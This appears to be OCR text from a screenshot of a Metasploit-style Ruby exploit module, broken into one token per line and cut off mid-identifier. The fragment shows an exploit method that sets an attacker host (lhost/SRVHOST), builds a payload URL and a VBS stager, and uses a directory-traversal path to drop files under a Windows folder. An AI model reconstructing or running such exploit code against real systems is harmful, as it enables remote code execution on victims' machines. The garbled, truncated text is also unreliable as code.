
def
 exploit

# In order to save binary 
# file and execute it from
@payload_name
=
rand_text_
@temp_folder
=
"C:/Window
if
 datastore
[
'SRVHOST'
]
==
			lhost 
=
Rex
:
:
Socket
.
so
else
			lhost 
=
 datastore
[
'SRV
end
		payload_src  
=
 lhost

		payload_src 
<
<
":"
<
<
 data
		stager_name 
=
rand_text_al
		stager      
=
build_vbs
(
pa
		path 
=
"..\\..\\..\\..\\..